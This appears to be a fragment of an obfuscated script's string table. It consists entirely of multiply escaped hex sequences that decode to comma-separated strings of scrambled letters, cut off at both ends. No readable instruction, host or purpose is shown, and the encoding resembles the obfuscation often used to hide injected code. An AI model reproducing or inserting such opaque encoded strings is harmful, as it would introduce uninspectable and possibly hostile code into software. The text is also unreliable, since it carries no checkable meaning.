\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x34\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c